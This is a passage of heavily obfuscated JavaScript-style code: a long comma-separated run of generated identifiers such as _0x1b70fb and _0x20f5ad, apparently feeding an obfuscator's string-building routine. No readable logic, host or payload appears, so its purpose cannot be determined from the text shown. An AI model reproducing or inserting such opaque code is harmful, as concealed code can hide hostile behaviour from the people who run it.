,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x528c2c,_0x23c48a,_0x3a5582,_0x5b3700,_0x1ce1f3,_0x28ebed,_0x5097c6,_0x48a149,_0x1ce1f3,_0x58a693,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x528c2c,_0x23c48a,_0x3a5582,_0x5b3700,_0x1ce1f3,_0x28ebed,_0x5097c6,_0x48a149,_0x1ce1f3,_0x58a693,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x12ec30,_0x47fe01,_0xccf881,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0x1b70fb,_0x23c48a,_0x528c2c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x5b6898,_0x1b70fb,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0x2bba31,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x2567c7,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x3a7f92,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x2567c7,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x48a149,_0x58a693,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5139c5,_0x35c5cc,_0xccf881,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x48a149,_0x58a693,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x528c2c,_0x58a693,_0xd35bdc,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1c